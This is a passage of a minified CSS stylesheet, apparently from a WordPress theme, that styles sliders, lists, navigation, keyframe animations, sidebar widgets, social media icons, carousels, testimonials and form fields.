.circle-four{bottom:20%;height:20%;left:-5%;position:absolute;width:20%}.circle-slider div:before{opacity:0;height:0;width:0;left:50%;top:50%;background:#fff;border-radius:50%;content:"";position:absolute;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;z-index:0}.circle-slider .circle-one:before{-webkit-transition-delay:0s;transition-delay:0s}.circle-slider .circle-two:before{-webkit-transition-delay:.1s;transition-delay:.1s}.circle-slider .circle-three:before{-webkit-transition-delay:.2s;transition-delay:.2s}.circle-slider .circle-four:before{-webkit-transition-delay:.3s;transition-delay:.3s}.circle-slider.change div:before{width:calc(100% + 2px);height:calc(100% + 2px);left:-1px;top:-1px;opacity:1}.bullet-list>ul{position:relative;list-style:none;margin-bottom:20px}.bullet-list.style-1>ul{padding-left:40px}.bullet-list.style-1>ul>li{margin-bottom:10px;padding-top:0}.bullet-list.style-1>ul>li:before{border-radius:6px;-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.05);box-shadow:2px 2px 0 rgba(0,0,0,.05);background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);border:2px solid #fff;color:#fff;display:block;font-family:fontello;font-size:12px;font-weight:400;left:0;line-height:24px;margin-top:-2px;position:absolute;text-align:center;width:28px;text-indent:1px}.bullet-list.style-2>ul,.bullet-list.style-3>ul{padding-left:20px}.bullet-list.style-2>ul>li:before,.bullet-list.style-3>ul>li:before{float:left;display:block;font-family:fontello;margin-left:-20px}.bullet-list.arrow>ul>li:before{content:"\f105"}.bullet-list.arrow-2>ul>li:before{content:"\e75e"}.bullet-list.check>ul>li:before{content:"\2713"}.bullet-list.star>ul>li:before{content:"\e878"}.section-nav-holder{border-width:0 0 1px;border-style:solid;width:100%}.section-nav-holder:after,.section-nav-holder:before{content:" ";display:table}.section-nav-holder:after{clear:both}.section-nav-holder .section-nav{position:relative;padding:0;margin:auto calc(25% - 25px) auto 25%;list-style:none;max-width:1100px;text-align:center}.section-nav-holder .section-nav>li{display:inline-block;position:relative;margin-right:25px}.section-nav-holder li a{padding:12px 0 12px 20px;display:block;text-decoration:none;color:#666;outline:0;font-family:tahoma,arial,sans;font-size:16px}.section-nav-holder li a i{font-style:normal;font-weight:700}.section-nav-holder li:before{content:"";display:block;height:1px;position:absolute;left:-21px;top:calc(50% + 1px);width:12px}.section-nav-holder li:first-child:before{content:none}.section-nav-holder li a:before{border-radius:50%;content:"";height:10px;left:0;position:absolute;top:22px;width:10px;overflow:hidden}.section-nav-holder .current_page_item a:before,.section-nav-holder li:hover a:before{left:-2px;border:4px solid #fff;height:16px;top:19px;width:16px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.section-nav-holder.stuck{position:fixed;z-index:5!important;-webkit-box-shadow:0 2px 0 rgba(0,0,0,.02);box-shadow:0 2px 0 rgba(0,0,0,.02)}body{line-height:1.5}p{margin-bottom:20px}a{text-decoration:underline}a:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:14px}h1{font-size:44px}h2{font-size:32px}h3{font-size:28px}h4{font-size:26px}h5{font-size:24px}h6{font-size:22px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:underline}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{-webkit-transition:color .4s ease 0s;-o-transition:color .4s ease 0s;transition:color .4s ease 0s}.clean_heading{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility}.slide_main_heading,.slide_sub_heading,h1,h2,h3,h4,h5,h6{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.animation{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-moz-keyframes active_tabs{0%{opacity:0;-moz-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-moz-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes active_tabs{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes active_tabs{0%{opacity:0;-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes buttons{0%{background-position:0 0}100%{background-position:0 100px}}@-webkit-keyframes buttons{0%{background-position:0 0}100%{background-position:0 100px}}@keyframes buttons{0%{background-position:0 0}100%{background-position:0 100px}}@-moz-keyframes active_slide_heading{0%{opacity:0;-moz-transform:translateY(-50px);transform:translateY(-50px)}100%{opacity:1;-moz-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes active_slide_heading{0%{opacity:0;-webkit-transform:translateY(-50px);transform:translateY(-50px)}100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes active_slide_heading{0%{opacity:0;-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-webkit-transform:translateY(-50px);transform:translateY(-50px)}100%{opacity:1;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes active_slide_buttons{0%{opacity:0;-moz-transform:translateY(70px);transform:translateY(70px)}100%{opacity:1;-moz-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes active_slide_buttons{0%{opacity:0;-webkit-transform:translateY(70px);transform:translateY(70px)}100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes active_slide_buttons{0%{opacity:0;-moz-transform:translateY(70px);-ms-transform:translateY(70px);-webkit-transform:translateY(70px);transform:translateY(70px)}100%{opacity:1;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes active_slide_text{0%{opacity:0;-moz-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes active_slide_text{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}}@keyframes active_slide_text{0%{opacity:0;-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0px);-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}}.animate-spin:before{-webkit-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0);transform:scale(0);opacity:1}100%{-moz-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes scaleout{0%{-moz-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-moz-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-moz-keyframes shake{0%,100%{-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-moz-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}20%,40%,60%,80%{-moz-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}}@keyframes shake{0%,100%{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-moz-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}20%,40%,60%,80%{-moz-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}}.shake{-webkit-animation:shake .5s 1 linear;-o-animation:shake .5s 1 linear;animation:shake .5s 1 linear}.aligncenter{display:table;margin:auto}.alignleft{float:left}.alignright{float:right}.entry-thumbnail.alignleft,.imgeffect.alignleft,.wp-caption.alignleft,img.alignleft{margin:4px 20px 4px 2px}.entry-thumbnail.alignright,.imgeffect.alignright,.wp-caption.alignright,img.alignright{margin:4px 2px 4px 20px}.entry-thumbnail.aligncenter,.imgeffect.aligncenter,.wp-caption.aligncenter,img.aligncenter{margin:5px auto 10px}#container img{max-width:100%;height:auto}.wp-caption{-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.02);box-shadow:2px 2px 0 rgba(0,0,0,.02);border-width:1px;border-style:solid;text-align:center;padding:10px;max-width:100%}.wp-caption img{max-width:100%}.wp-caption .wp-caption-text{clear:both;display:block;padding:8px 0 0;font-style:oblique}.wp-caption.aligncenter{display:block}.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{margin-bottom:10px}[class*=" wp-image-"],[class^=wp-image-]{max-width:100%;height:auto}.margin-t0{margin-top:0}.margin-t1{margin-top:1px}.margin-t10{margin-top:10px}.margin-t15{margin-top:15px}.margin-t20{margin-top:20px}.margin-t30{margin-top:30px}.margin-t40{margin-top:40px}.margin-t50{margin-top:50px}.margin-t60{margin-top:60px}.margin-t70{margin-top:70px}.margin-t80{margin-top:80px}.margin-b0,.margin-b10{margin-bottom:10px}.margin-b15{margin-bottom:15px}.margin-b20{margin-bottom:20px}.margin-b30{margin-bottom:30px}.margin-b40{margin-bottom:40px}.margin-b50{margin-bottom:50px}.margin-b60{margin-bottom:60px}.margin-b70{margin-bottom:70px}.margin-b80{margin-bottom:80px}.margin-b0{margin-bottom:0}.margin-l0{margin-left:0}.margin-r0{margin-right:0}.padding-t1{padding-top:1px}.padding-t10{padding-top:10px}.padding-t20{padding-top:20px}.padding-t30{padding-top:30px}.padding-b10{padding-bottom:10px}.padding-b20{padding-bottom:20px}.padding-b30{padding-bottom:30px}.padding-b40{padding-bottom:40px}.padding-b0{padding-bottom:0}.padding-t0{padding-top:0}.padding-l0{padding-left:0}.padding-r0{padding-right:0}.nomargin{margin:0!important}.nopadding{padding:0!important}.clear{clear:both;width:100%}.space{clear:both;width:100%;position:relative;display:table}.content img{max-width:100%;display:block}.responsive .content img{height:auto}.box_sizing{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}:not(.wpb_video_wrapper)>.video-container{position:relative;padding-bottom:56.25%!important;padding-top:30px!important;height:auto;overflow:hidden}:not(.wpb_video_wrapper)>.video-container embed,:not(.wpb_video_wrapper)>.video-container iframe,:not(.wpb_video_wrapper)>.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}[class*=" icon-"]:before,[class^=icon-]:before{direction:ltr}.bypostauthor,.sticky{display:block}.gallery-caption{margin-top:10px}.content_row .gallery img{border:2px solid rgba(0,0,0,.03)!important}#body-bg-video{bottom:0;left:0;position:fixed!important;right:0;top:0}.layout2 #body-bg-video{z-index:-1}.hidden-element{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.widget:not(.topbar-widget) .menu,.widget:not(.topbar-widget)>ul{padding-left:0;list-style:none}.widget:not(.topbar-widget) .menu>li>.children,.widget:not(.topbar-widget) .menu>li>.sub-menu,.widget:not(.topbar-widget) .menu>li>ul,.widget:not(.topbar-widget)>ul>li>.children,.widget:not(.topbar-widget)>ul>li>.sub-menu,.widget:not(.topbar-widget)>ul>li>ul{border-style:solid;border-width:1px 0 0;padding-left:15px;padding-top:10px;padding-bottom:10px}.widget:not(.topbar-widget) .menu ul,.widget:not(.topbar-widget)>ul ul{list-style:none;padding-left:15px;margin:5px 0}.widget:not(.topbar-widget) .menu>li,.widget:not(.topbar-widget)>ul>li{line-height:160%;padding:5px 0}.widget:not(.topbar-widget) .menu>li a,.widget:not(.topbar-widget)>ul>li a{text-decoration:none;position:relative}.widget:not(.topbar-widget) .menu>li a:hover,.widget:not(.topbar-widget)>ul>li a:hover{text-decoration:underline}.widget:not(.topbar-widget) .menu>li,.widget:not(.topbar-widget)>ul>li{border-style:solid;border-width:0 0 1px}.widget:not(.topbar-widget) .menu>li:last-child,.widget:not(.topbar-widget)>ul>li:last-child{border-width:0}.widget:not(.topbar-widget) .current-cat-parent>a,.widget:not(.topbar-widget) .current-menu-item>a,.widget:not(.topbar-widget) ul>.current-cat>a{font-weight:700}.widget:not(.topbar-widget) .children li a,.widget:not(.topbar-widget) .sub-menu li a{position:relative}.widget:not(.topbar-widget) .children li a:before,.widget:not(.topbar-widget) .sub-menu li a:before{content:"\f105";font-family:fontello;position:absolute;left:-14px}.widget:not(.topbar-widget) #loginform label{width:30%;text-align:left}.widget_product_search>form li,.wp-search-form li{position:relative}.widget_product_search>form span,.wp-search-form span{bottom:0;cursor:pointer;line-height:40px;opacity:.3;position:absolute;right:0;text-align:center;top:1px;width:40px}.widget_product_search>form span:hover,.wp-search-form span:hover{opacity:1}.widget_product_search>form input,.wp-search-form input{width:100%;padding-right:40px!important}.sidebar .widget,.wpb_widgetised_column .widget{margin-bottom:40px}.sidebar .widget>h5,.wpb_widgetised_column .widget>h5{letter-spacing:1px;position:relative;padding:8px 0}.sidebar .widget>h5:after,.wpb_widgetised_column .widget>h5:after{content:"";position:absolute;width:5px;height:100%;top:0}.sidebar.left .widget>h5:after{right:-28px}.sidebar.right .widget>h5:after{left:-28px}.wpb_widgetised_column .widget{margin-bottom:25px}.widget_latest_posts>div,.widget_popular_posts>div{margin-bottom:15px}.widget_latest_posts>div:after,.widget_latest_posts>div:before,.widget_popular_posts>div:after,.widget_popular_posts>div:before{content:" ";display:table}.widget_latest_posts>div:after,.widget_popular_posts>div:after{clear:both}.widget_latest_posts .post-thumb,.widget_popular_posts .post-thumb{float:left;margin-right:10px}.widget_latest_posts .meta,.widget_popular_posts .meta{display:block;letter-spacing:1px;font-size:11px}.widget_latest_posts .meta a,.widget_popular_posts .meta a{text-decoration:none}.widget_latest_posts p:last-child,.widget_popular_posts p:last-child{margin-bottom:0}.widget_latest_posts .title,.widget_popular_posts .title{text-decoration:none}.widget_latest_posts .title:hover,.widget_popular_posts .title:hover{text-decoration:underline}.widget_latest_posts .icon-comment-empty,.widget_popular_posts .icon-comment-empty{margin-right:2px}.widgets_holder.sidebar-widgets .widget{padding:20px}.footer_widgets .widget{margin-bottom:25px}.widget_calendar table{width:100%}.widget_tag_cloud a{font-size:14px!important;border-style:solid;border-width:1px;padding:5px;display:inline-block;margin-bottom:10px;text-decoration:none}.widget_tag_cloud a:hover{border-width:0;padding:6px}.flickr_thumbs{margin:10px 0!important;padding:0;overflow:hidden;border:0!important;background:none!important}.flickr_thumbs li{list-style:none;float:left;margin:0 2% 2% 0!important;padding:0!important;border:0!important;background:none!important;width:31%}.flickr_thumbs li img{display:block}.flickr_thumbs li a img{border:none;width:100%}.flickr_thumbs li .frame{margin:0!important;padding:5px!important}.flickr_thumbs li.hide{display:none}.flickr_thumbs li:hover img{opacity:.8;-ms-filter:"alpha(Opacity=80)"}.rt-category-tree{padding-left:0;list-style:none;position:relative;overflow:hidden}.rt-category-tree .has-children{padding-right:20px}.rt-category-tree .has-children>span{cursor:pointer;position:absolute;right:0;font-size:.8em}.rt-category-tree .has-children>span:before{font-family:fontello;content:"+";display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.rt-category-tree .has-children>span:hover{opacity:.4}.rt-category-tree li>ul{display:none}.rt-category-tree .active>span:before,.rt-category-tree .current-cat-ancestor>span:before,.rt-category-tree .current-cat>span:before{font-family:fontello;content:"-";display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.rt-category-tree .active>ul,.rt-category-tree .current-cat-ancestor>ul,.rt-category-tree .current-cat>ul{display:block}.breadcrumb{font-weight:400;clear:both;position:relative;display:block;padding:0 0 10px;margin:0;line-height:100%;text-align:center}.breadcrumb:after,.breadcrumb:before{content:" ";display:table}.breadcrumb:after{clear:both}.breadcrumb ol{list-style:none;padding:0;margin:0}.breadcrumb div,.breadcrumb li{display:inline}.breadcrumb a{text-decoration:none}.breadcrumb a:hover{text-decoration:none;opacity:.8}.breadcrumb a.icon-home:before{margin-right:5px;line-height:100%;margin-left:0;text-align:left}.breadcrumb span:before{width:auto}.left-aligned .breadcrumb{text-align:left}.paging_wrapper{text-align:center;display:block;clear:both}.paging_wrapper>.page-numbers{display:inline-table;margin:0;padding:0;position:relative;list-style-type:none;border-style:solid;border-width:1px;overflow:hidden}.paging_wrapper>.page-numbers li{display:inline;float:left}.paging_wrapper>.page-numbers a,.paging_wrapper>.page-numbers li>span{border:0;overflow:hidden;line-height:200%;display:block;text-align:center;text-decoration:none;padding:0 10px;border-style:solid;border-width:0 1px 0 0}.paging_wrapper>.page-numbers li:last-child a,.paging_wrapper>.page-numbers li:last-child>span{border-width:0}.paging_wrapper>.page-numbers .next,.paging_wrapper>.page-numbers .prev{padding:0 15px}.paging_wrapper>.page-numbers .current,.paging_wrapper>.page-numbers .dots{text-decoration:none;padding:0 15px}.paging_wrapper>.page-numbers .current,.paging_wrapper>.page-numbers a:hover{text-decoration:none}ul.social_media{margin:0;padding:0;list-style:none;position:relative;display:inline-block;overflow:visible!important;vertical-align:middle;height:24px;font-family:arial;font-size:14px}ul.social_media li{float:left;width:24px;height:24px;margin:0 4px 4px 0}#top_bar .social_media li:first-child,.social_media li:first-child{margin-left:0}#top_bar .social_media li:last-child,.social_media li:last-child{margin-right:0}ul.social_media>li>a{display:block;width:24px;height:24px;line-height:24px;text-align:center;color:#fff;text-decoration:none;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}ul.social_media>li>a:hover{color:#fff;height:29px;margin-top:-5px;text-decoration:none}.topbar-widget .social_media>li>a:hover{margin-top:auto;height:auto}.topbar-widget .social_media>li>a:hover span{display:none!important}.social_media li span{opacity:0;-ms-filter:"alpha(Opacity=0)";visibility:none;width:100%;left:0;text-align:center;font-size:11px;line-height:140%;text-decoration:none;top:-45px;padding:4px 0;cursor:default;position:absolute;text-indent:0;color:#fff;z-index:-999;-webkit-transition:top .2s;-moz-transition:top .2s;-o-transition:top .2s;transition:top .2s;font-family:arial}.social_media li:hover span{top:-28px;opacity:1;-ms-filter:"alpha(Opacity=100)";visibility:visible;z-index:999;min-width:70px}.social_media [class*=" icon-"]:before,.social_media [class^=icon-]:before{margin-left:1.5px}.social_media li:hover a,.social_media li:hover span{background-color:#bbb}.social_media li.facebook:hover a,.social_media li.facebook:hover span{background-color:#3B5998!important}.social_media li.twitter:hover a,.social_media li.twitter:hover span{background-color:#10c0ee!important}.social_media li.gplus:hover a,.social_media li.gplus:hover span{background-color:#e3614a!important}.social_media li.flickr:hover a,.social_media li.flickr:hover span{background-color:#ff3092!important}.social_media li.mail:hover a,.social_media li.mail:hover span{background-color:#999!important}.social_media li.lastfm:hover a,.social_media li.lastfm:hover span{background-color:#da260e!important}.social_media li.dribbble:hover a,.social_media li.dribbble:hover span{background-color:#EA4C89!important}.social_media li.linkedin:hover a,.social_media li.linkedin:hover span{background-color:#006e99!important}.social_media li.vimeo:hover a,.social_media li.vimeo:hover span{background-color:#0ec4ef!important}.social_media li.youtube-play:hover a,.social_media li.youtube-play:hover span{background-color:#f3554f!important}.social_media li.instagram:hover a,.social_media li.instagram:hover span{background-color:#7b6455!important}.social_media li.behance:hover a,.social_media li.behance:hover span{background-color:#228cff!important}.social_media li.dropbox:hover a,.social_media li.dropbox:hover span{background-color:#499dd6!important}.social_media li.picasa:hover a,.social_media li.picasa:hover span{background-color:#aa7bbc!important}.social_media li.rss:hover a,.social_media li.rss:hover span{background-color:#fd8900!important}.social_media li.skype:hover a,.social_media li.skype:hover span{background-color:#00b0e1!important}.social_media li.stumbleupon:hover a,.social_media li.stumbleupon:hover span{background-color:#6cc977!important}.social_media li.pinterest:hover a,.social_media li.pinterest:hover span{background-color:#d62930!important}.social_media li.github:hover a,.social_media li.github:hover span{background-color:#888!important}.social_media li.tumblr:hover a,.social_media li.tumblr:hover span{background-color:#456885!important}.social_media li.spotify:hover a,.social_media li.spotify:hover span{background-color:#afd102!important}.social_media li.evernote:hover a,.social_media li.evernote:hover span{background-color:#6fbd45!important}.social_media li.flattr:hover a,.social_media li.flattr:hover span{background-color:#f7af30!important}.social_media li.paypal:hover a,.social_media li.paypal:hover span{background-color:#003f70!important}.social_media li.vkontakte:hover a,.social_media li.vkontakte:hover span{background-color:#2f6893!important}.social_media li.soundcloud:hover a,.social_media li.soundcloud:hover span{background-color:#F76700!important}.social_media li.foursquare:hover a,.social_media li.foursquare:hover span{background-color:#24b2ed!important}.social_media li.delicious:hover a,.social_media li.delicious:hover span{background-color:#39f!important}.social_media li.forrst:hover a,.social_media li.forrst:hover span{background-color:#5a9967!important}.social_media li.ebay:hover a,.social_media li.ebay:hover span{background-color:#dd3b4a!important}.social_media li.android:hover a,.social_media li.android:hover span{background-color:#80bd01!important}.social_media li.xing:hover a,.social_media li.xing:hover span{background-color:#d2d600!important}.social_media li.reddit:hover a,.social_media li.reddit:hover span{background-color:#ff4500!important}.social_media li.digg:hover a,.social_media li.digg:hover span{background-color:#000!important}.social_media li.macstore:hover a,.social_media li.macstore:hover span{background-color:#1bbdfb!important}.social_media li.myspace:hover a,.social_media li.myspace:hover span{background-color:#0911a4!important}.social_media li.amazon:hover a,.social_media li.amazon:hover span{background-color:#f59318!important}.social_media li.stackoverflow:hover a,.social_media li.stackoverflow:hover span{background-color:#fe7a15!important}.social_media li.slideshare:hover a,.social_media li.slideshare:hover span{background-color:#0479B6!important}.carousel-holder{position:relative}.owl-carousel{overflow:hidden;position:relative}.owl-carousel .owl-nav div{position:absolute;top:50%;background:rgba(0,0,0,.3);color:#fff;padding:10px;margin-top:-20px;font-size:20px}.owl-carousel .owl-nav .owl-next{right:-50px}.owl-carousel .owl-nav .owl-prev{left:-50px}.owl-carousel:hover .owl-nav div{-webkit-transition:all .1s ease 0s;-o-transition:all .1s ease 0s;transition:all .1s ease 0s}.owl-carousel:hover .owl-nav .owl-next{right:5px}.owl-carousel:hover .owl-nav .owl-prev{left:5px}.owl-carousel:hover .owl-nav>div:hover{opacity:.8}.carousel-holder[data-item-width="1"]:not(.main-carousel):not(.testimonial-carousel) .owl-carousel .owl-nav div{top:5px;padding:5px 10px;margin-top:0;font-size:14px}.carousel-holder[data-item-width="1"]:not(.main-carousel):not(.testimonial-carousel) .owl-carousel .owl-nav .owl-next,.carousel-holder[data-item-width="1"]:not(.main-carousel):not(.testimonial-carousel) .owl-carousel .owl-nav .owl-prev{right:-50px;left:auto}.carousel-holder[data-item-width="1"]:not(.main-carousel):not(.testimonial-carousel) .owl-carousel:hover .owl-nav .owl-next{right:5px}.carousel-holder[data-item-width="1"]:not(.main-carousel):not(.testimonial-carousel) .owl-carousel:hover .owl-nav .owl-prev{left:auto;right:50px}.carousel-holder:not(.main-carousel) .dots-holder{position:absolute;right:-17px;top:0}.carousel-holder:not(.main-carousel) .dots-holder>div{zoom:1}.carousel-holder:not(.main-carousel) .dots-holder>div span{cursor:pointer;width:10px;height:10px;margin:0 0 4px!important;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease}.carousel-holder.main-carousel .dots-holder{position:absolute;bottom:0;display:table;width:100%;max-width:1100px;left:0;z-index:99}.carousel-holder.main-carousel .dots-holder>div{zoom:1;display:table-cell}.carousel-holder.main-carousel .dots-holder>div span{cursor:pointer;margin:0 1px;height:15px;display:block;-webkit-backface-visibility:visible;background:rgba(255,255,255,.2);-webkit-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;bottom:-6px;position:relative}.carousel-holder.main-carousel .dots-holder div.active span,.carousel-holder.main-carousel .dots-holder div:hover span{background:rgba(255,255,255,.6);bottom:-1px}.content_row_wrapper.fullwidth .carousel-holder.main-carousel .dots-holder{left:calc(50% - 1100px / 2)}.thumbnail-navigation-holder{opacity:0;bottom:20px;position:absolute;text-align:center;width:100%;z-index:9;left:0;padding:0 50px;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.thumbnail-navigation-holder .url{border-width:2px;border-style:solid;border-color:transparent;display:inline-block;margin:1px;max-width:50px;padding:2px;outline:0}.thumbnail-navigation-holder .url.active,.thumbnail-navigation-holder .url:hover{border-color:#fff}.carousel-holder:hover .thumbnail-navigation-holder{opacity:1}.carousel-holder.boxed{margin:0 -5px;padding-bottom:30px}.carousel-holder.boxed .owl-stage-outer{padding-bottom:5px}.carousel-holder.boxed .owl-item>div{padding:20px}.carousel-holder.boxed .product_info_footer{width:100%;left:0}.testimonial.col-md-12{font-size:16px}.client_image{display:inline-block;overflow:hidden;margin:auto;float:left;border-width:0;border-style:solid;background-color:rgba(255,255,255,.11);position:relative}.client_image:before{box-shadow:0 0 0 5px rgba(255,255,255,.3) inset;content:"";height:100%;left:0;top:0;width:100%;position:absolute;z-index:2}.client_info{font-style:italic;font-size:13px;display:block}.testimonial .text .icon-quote-right{font-size:20px;margin-top:2px;padding-left:6px;position:absolute}.testimonial .text .icon-quote-left{font-size:20px;padding-right:6px}.testimonials.left .text{padding-right:10px}.testimonials.left .testimonial.col-md-12{padding:0}.testimonials.left .testimonial .with_image.text{margin-left:140px}.testimonials.left .client_image{display:inline-block;overflow:hidden;margin:auto;float:left}.testimonials.left .client_image img{display:block;height:100px;overflow:hidden;width:100px}.testimonials.center{text-align:center}.testimonials.center .text{margin-left:0}.testimonials.center .client_image{display:inline-block;overflow:hidden;margin:0 auto 20px;float:none;clear:both}.testimonials.center .client_image img{display:block;height:100px;overflow:hidden;width:100px;float:left}.testimonials.center.big{font-size:20px}.testimonials.center.big .client_info{font-size:15px}.testimonial-carousel.center{padding:0}.testimonial-carousel.center .testimonial.item{width:90%;margin:auto}button,input,optgroup,select,textarea{color:inherit;margin:0;font-size:14px;font-family:arial}.label,label{font-size:100%;font-weight:auto;line-height:2.2em;text-align:center;white-space:nowrap}label.inline{display:inline-block;text-align:left}.select2-container .select2-choice,input[type=date],input[type=datetime-local],input[type=email],input[type=input],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{padding:12px 10px;border-width:1px;border-style:solid;background-color:rgba(0,0,0,.02);line-height:100%;height:42px;-webkit-appearance:none;-webkit-border-radius:0;border-radius:0}input:focus,select:focus,textarea:focus{background-color:transparent;outline:0;box-shadow:inset 0 0 5px 0 rgba(0,0,0,.15)}form .customselect,select{padding:10px}textarea{line-height:1.4em;padding:11px 10px;height:auto}input[type=button],input[type=submit]{border-width:0;border-style:solid;text-decoration:none;position:relative;display:inline-block;overflow:hidden;z-index:1;padding:12px 20px;height:42px;-webkit-appearance:none;-webkit-border-radius:0;border-radius:0;line-height:1}.rt_form label{display:none;text-align:left}.rt_form>ul{list-style:none;padding:0;margin:0}.rt_form>ul>.form-input{margin-bottom:10px}.rt_form>ul .security-question,.rt_form>ul .submit-button{float:left;margin-right:10px}.rt_form>ul #email,.rt_form>ul #message,.rt_form>ul #name{width:100%}.rt_form>ul #math{max-width:55px}.rt_form .error{border-color:red}.rt_form .loading{background:url(../../images/loading.gif) center center no-repeat;display:none;width:40px;height:45px;float:right}.wpcf7 input[type=date],.wpcf7 input[type=datetime-local],.wpcf7 input[type=email],.wpcf7 input[type=input],.wpcf7 input[type=month],.wpcf7 input[type=number],.wpcf7 input[type=password],.wpcf7 input[type=tel],.wpcf7 input[type=text],.wpcf7 input[type=time],.wpcf7 input[type=url],.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7 .wpcf7-list-item.first,.wpcf7 .wpcf7-response-output{margin-left:0}.gform_wrapper div input.medium,.gform_wrapper div input[type=date],.gform_wrapper div input[type=datetime-local],.gform_wrapper div input[type=email],.gform_wrapper div input[type=input],.gform_wrapper div input[type=month],.gform_wrapper div input[type=number],.gform_wrapper div input[type=password],.gform_wrapper div 